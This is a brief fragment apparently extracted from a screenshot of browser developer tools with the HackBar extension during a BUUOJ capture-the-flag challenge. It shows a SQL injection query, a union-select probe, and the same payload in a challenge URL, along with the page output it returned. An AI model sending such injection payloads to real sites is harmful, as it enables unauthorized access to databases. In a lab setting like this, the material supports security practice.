 select * from notes where id ='-1' union select 1,2,3 #'
notes
2
3
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://24fa16a1-00e7-47c3-bb66-157021761eab.node3.buuoj.cn/index.php?id=-1' union select 1,2,3 %23&tips=1